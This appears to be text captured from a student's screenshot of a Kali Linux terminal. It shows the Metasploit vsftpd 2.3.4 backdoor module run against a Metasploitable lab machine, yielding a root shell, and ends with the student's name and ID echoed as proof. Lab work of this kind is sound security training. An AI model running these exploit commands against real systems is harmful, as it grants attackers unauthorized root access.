 Applications Places Terminal Mon 17:46 1
root@kali: ~
File Edit View Search Terminal Help
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.9
RHOSTS => 192.168.1.9
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.9:21 - USER: 331 Please specify the password.
[+] 192.168.1.9:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.6:42017 -> 192.168.1.9:6200) at 2019-09-16 17:45:43 -0400
whoami
root
hostname
metasploitable
date
Mon Sep 16 17:46:00 UTC 2019
echo "Hunter Donald hzd0011"
Hunter Donald hzd0011